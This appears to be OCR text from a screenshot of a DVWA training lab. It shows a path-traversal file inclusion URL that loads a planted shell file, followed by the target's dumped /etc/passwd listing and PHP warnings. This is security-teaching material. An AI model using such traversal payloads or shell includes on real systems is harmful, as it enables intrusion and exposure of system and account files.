 10.0.2.5/dvwa/vulnerabili
10.0.2.5/dvwa/vulnerabilities/fi/?page=../../../../../tmp/myshell.php
133%
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/
lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false sshd:x:104
/run/sshd:/usr/sbin/nologin msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash bind:x:105:113::/var/cache/bind:/bin/false postfix:x:106:115::/var/spool/postfix:/bin/false ftp:x:107:65534::/home/ftp:/bin/false
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false distccd:x:111:65534::/:/bin/false
user:x:1001:1001:just a user,111,,:/home/user:/bin/bash service:x:1002:1002:,,,:/home/service:/bin/bash telnetd:x:112:120::/nonexistent:/bin/false proftpd:x:113:65534::/var/run/proftpd:/bin/false statd:x:114:65534::/var/lib/nfs
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 324
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 325
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 326
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection